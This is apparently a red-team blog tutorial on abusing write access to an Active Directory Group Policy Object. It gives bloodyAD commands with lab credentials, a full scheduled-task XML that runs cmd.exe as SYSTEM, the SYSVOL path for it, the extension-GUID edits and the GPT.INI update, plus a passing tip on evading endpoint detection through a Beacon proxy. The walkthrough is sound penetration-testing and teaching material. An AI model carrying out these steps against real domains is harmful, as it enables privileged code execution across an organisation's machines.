Introduction
At this current moment in time, the easiest way to avoid EDR/AV solutions during pentest engagements is to perform your tradecraft from a Linux host while using your Beacon as a proxy. By taking a look at the latest red team report from CISA A Tale of Two SOCs: Insights From Two Red Team Assessments we see that they confirm this by performing most of the actions from a proxy to avoid detection.
If you’re not familiar with how GPOs work in Active Directory, I would recommend this awesome blog post from Specter Ops A Red Teamer’s Guide to GPOs and OUs
Why would someone want to perform this manually if automation tools exist? Well, it is true that we already have some scripts that can perform these attacks automatically, but I’m a big fan of learning things manually and, most importantly, GPOs are complex: by automating these tasks we can absolutely break a GPO in our client’s domain, and I believe that would suck a lot.
How to create a GPO
To create a new GPO we need to use the Group Policy Management tool, which can be accessed from “Server Manager -> Tools -> Group Policy Management” on a DC.


GPOs can be created at the domain level or at an OU level; this will affect which objects are affected by the GPO. Here we will right-click the domain name and choose “Create a GPO in this domain, and Link it here…”, which will open a text box for us to select the GPO name.
Now we have a new GPO. To make it do something we can right-click it and select “Edit…”, which will open the Group Policy Management Editor tool; we can use it to set up any configuration on our GPO. To configure the firewall go to “Computer Configuration -> Policies -> Windows Settings -> Security Settings -> Windows Defender Firewall…”.


Here we can open the firewall properties and select any custom configuration (or just force-enable it, which will block any host from disabling it, even with local administrative privileges).

Apply the new settings; now our GPO will force computers in this domain to have their firewall enabled.

Now, if we want to mess things up a little, we can go to our new GPO and, in the Delegation tab, add a new user and give them full permission on this GPO. This will allow bross to edit the contents of the GPO in the SYSVOL folder and its LDAP attributes.
Tradecraft
Now, in a scenario where we start our engagement as the bross user, first things first: we need to enumerate our permissions. We can use the rather underrated tool bloodyAD, which will give us a list of all the attributes we can write in Active Directory.
bloodyad -d rtsnetworking.local -i 192.168.100.250 -u bross -p 'Windows@123' get writable

By running it we find out that we have write permission for this 611BD125-D8AC-4A12-99DF-606F5B6DFB92 policy.
To exploit full access on a GPO we need to perform basically three actions:
- Upload any relevant configuration file to the DC SYSVOL folder; these include task files, scripts, etc.;
- Update the client-side extension GUID (CSE GUID) and tool extension GUID;
- Update the GPT.INI file.
When dealing with GPOs our possibilities are endless. The easiest way to exploit it is to create a setting that makes our AD user a local administrator on workstations and servers, but (un)fortunately this does not apply to DCs (a DC has no local groups after promotion). The second easiest way is to create an immediate scheduled task to execute commands, and this is what we are going to do.
Creating the malicious Immediate Scheduled Task
Let’s upload a scheduled task to the SYSVOL folder; if our user has full control over a GPO, this will also give them the ability to control this GPO’s directory inside the SYSVOL folder.
Example XML immediate scheduled task:
<ScheduledTasks clsid="{CC63F200-7309-4ba0-B154-A71CD118DBCC}"><ImmediateTaskV2 clsid="{9756B581-76EC-4169-9AFC-0CA8D43ADB5F}" name="TASKNAME" image="0" changed="2026-08-26 13:29:59" uid="10dcb9fb-1385-463e-85bd-4fbaa0399dfb"><Properties action="C" name="TASKNAME" runAs="NT AUTHORITY\System" logonType="S4U"><Task version="1.2"><RegistrationInfo><Author>rtsnetworking\bross</Author><Description/></RegistrationInfo><Principals><Principal id="Author"><UserId>NT AUTHORITY\System</UserId><LogonType>S4U</LogonType><RunLevel>HighestAvailable</RunLevel></Principal></Principals><Settings><IdleSettings><Duration>PT10M</Duration><WaitTimeout>PT1H</WaitTimeout><StopOnIdleEnd>true</StopOnIdleEnd><RestartOnIdle>false</RestartOnIdle></IdleSettings><MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy><DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries><StopIfGoingOnBatteries>true</StopIfGoingOnBatteries><AllowHardTerminate>true</AllowHardTerminate><StartWhenAvailable>true</StartWhenAvailable><RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable><AllowStartOnDemand>true</AllowStartOnDemand><Enabled>true</Enabled><Hidden>false</Hidden><RunOnlyIfIdle>false</RunOnlyIfIdle><WakeToRun>false</WakeToRun><ExecutionTimeLimit>P3D</ExecutionTimeLimit><Priority>7</Priority><DeleteExpiredTaskAfter>PT0S</DeleteExpiredTaskAfter></Settings><Triggers><TimeTrigger><StartBoundary>%LocalTimeXmlEx%</StartBoundary><EndBoundary>%LocalTimeXmlEx%</EndBoundary><Enabled>true</Enabled></TimeTrigger></Triggers><Actions Context="Author"><Exec><Command>C:\Windows\System32\cmd.exe</Command><Arguments>/c echo 1337 > C:\GPOExploited.txt</Arguments></Exec></Actions></Task></Properties></ImmediateTaskV2></ScheduledTasks>
To give some context on the values:
- ScheduledTasks clsid – hardcoded UUID
- ImmediateTaskV2 clsid – hardcoded UUID
- ImmediateTaskV2 uid – random value; it does not matter, we can just generate one online or using the Python uuid library
Most of the options are self-explanatory; in this example we will use CMD.exe to create a file on the C:\ drive.
This is the same file that will be added to the SYSVOL folder if we create an “Immediate Task (At least Windows 7)” on a GPO. During an engagement I encourage you to try to replicate the target GPO in a lab, exploit it in the lab, and only then exploit it on your real target — GPOs can absolutely break, and this is not something you want to do.



Create the ScheduledTasks.xml file (it needs to have this name), and upload it to the DC SYSVOL shared folder under the following path:
\{domain}\Policies\{targetGPOId}\Machine\Preferences\ScheduledTasks\
If these folders do not exist we need to create them.
Setting up the client-side extension GUID (CSE GUID) and tool extension GUID
For reference on this subject I recommend reading the following articles on MS:
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-gpcap/2383f430-d94f-48fd-82a9-8259229984f8
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-gpod/896f59a5-5b72-4fb5-b1d4-8d007fdd6cb3
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-gppref/a00e597a-cd21-4a97-9277-f53fae251acf
Whenever you want to exploit a GPO by adding a feature to it, try creating a GPO in a lab, add only the capabilities you want (add new local group member, startup script, scheduled task, etc.), and analyze its attributes in LDAP to make sure you have the right format for the gPCMachineExtensionNames and gPCUserExtensionNames.
For scheduled tasks we need the AADCED64-746C-4633-A97C-D61349046527 CSE and the CAB54552-DEEA-4691-817E-ED4A4D1AFC72 Tool Extension on the gPCMachineExtensionNames attribute. This needs to be set up in the following format (and it is what we will see if we create a new GPO in a lab and add the “run immediate task” CSE to it):
[{00000000-0000-0000-0000-000000000000}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}][{AADCED64-746C-4633-A97C-D61349046527}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}]
Based on what I observed when building GPOs in a lab, the layout works like this:
[{00000000-0000-0000-0000-000000000000}{Tool Ext GUID 1}{Tool Ext GUID 2}...][{CSE 1 GUID}{Tool Ext GUID}][{CSE 2 GUID}{Tool Ext GUID}]...
- The first bracketed group starts with the null GUID
{00000000-0000-0000-0000-000000000000}and then lists the tool extension GUIDs of the CSEs that were added (some CSEs, like the firewall, are exceptions and do NOT add their tool extension to this group). - Every following bracketed group is a
{CSE GUID}{Tool Extension GUID}pair, one per CSE.
For example, a GPO with a scheduled task, a firewall rule and a power management setting produces something like this:
[{00000000-0000-0000-0000-000000000000}{9AD2BAFE-63B4-4883-A08C-C3C6196BCAFD}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}][{AADCED64-746C-4633-A97C-D61349046527}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}][{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{B05566AC-FE9C-4368-BE01-7A4CBB6CBA11}][{E62688F0-25FD-4C90-BFF5-F508B9D2E31F}{9AD2BAFE-63B4-4883-A08C-C3C6196BCAFD}]
Notice the leading null-GUID group aggregates the power management (9AD2BAFE...) and scheduled task (CAB54552...) tool extensions, but NOT the firewall one (B05566AC...) — that is the exception. The safest approach is always to build the exact combination you need in a lab and read the attribute back, rather than assuming a strict ordering.
If we use bloodyAD to read our target GPO object, we can see which extensions it already has set up.
bloodyad -d rtsnetworking.local -i 192.168.100.250 -u bross -p 'Windows@123' get object "CN={611BD125-D8AC-4A12-99DF-606F5B6DFB92},CN=Policies,CN=System,DC=RTSNETWORKING,DC=LOCAL"

By searching online for the UUIDs we have in the gPCMachineExtensionNames, we find the following articles on MS:
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-gpreg/f0dba6b8-704f-45d5-999f-1a0a694a6df9
- https://learn.microsoft.com/tr-tr/openspecs/windows_protocols/ms-gpfas/963c05dd-df8b-47e0-9abb-e948be167fec
The firewall rule is one of the funny cases where only the [CSE + Tool extension] part is added to the gPCMachineExtensionNames attribute; this is documented by Microsoft, but I don’t know why this is the case.

If we add the scheduled task CSE + Tool extension, gPCMachineExtensionNames will become something like this:
[{00000000-0000-0000-0000-000000000000}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}][{AADCED64-746C-4633-A97C-D61349046527}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}][{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{B05566AC-FE9C-4368-BE01-7A4CBB6CBA11}]
We can set this value using bloodyAD:
bloodyad -d rtsnetworking.local -i 192.168.100.250 -u bross -p 'Windows@123' set object "CN={611BD125-D8AC-4A12-99DF-606F5B6DFB92},CN=Policies,CN=System,DC=RTSNETWORKING,DC=LOCAL" gPCMachineExtensionNames -v '[{00000000-0000-0000-0000-000000000000}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}][{AADCED64-746C-4633-A97C-D61349046527}{CAB54552-DEEA-4691-817E-ED4A4D1AFC72}][{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{B05566AC-FE9C-4368-BE01-7A4CBB6CBA11}]'
Updating the GPT.INI file

Last, we need to update the GPT.INI file.
The GPT.INI file is stored inside the GPO folder and is used to store some metadata, including the current GPO version. The version is used by computers to keep track of any GPO updates, so if we want to add a new capability to the GPO (which is what we want) we need to update the version number. This needs to be the last step when exploiting GPOs, as you want to have everything set up before any computer check for updates.
Wait the GPO to check for updates (or use gpupdate)

After some minutes for DCs and some hours for servers and workstations, the GPO will be updated automatically; alternatively, we can force an update by running the gpupdate command on any workstation to force a full GPO update. Afterwards we should be able to find the GPOExploited file on our C:\ drive.
Tools
References
- https://adsecurity.org/?p=2716
- https://specterops.io/blog/2018/02/26/a-red-teamers-guide-to-gpos-and-ous/#ba44
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-gppref/a00e597a-cd21-4a97-9277-f53fae251acf
- https://learn.microsoft.com/en-us/openspecs/windows_protocols/ms-gpreg/f0dba6b8-704f-45d5-999f-1a0a694a6df9
- https://learn.microsoft.com/tr-tr/openspecs/windows_protocols/ms-gpfas/963c05dd-df8b-47e0-9abb-e948be167fec


Leave a comment